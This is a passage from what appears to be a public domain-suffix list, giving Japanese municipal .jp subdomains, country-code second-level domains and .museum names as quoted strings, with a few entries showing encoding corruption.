wa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestat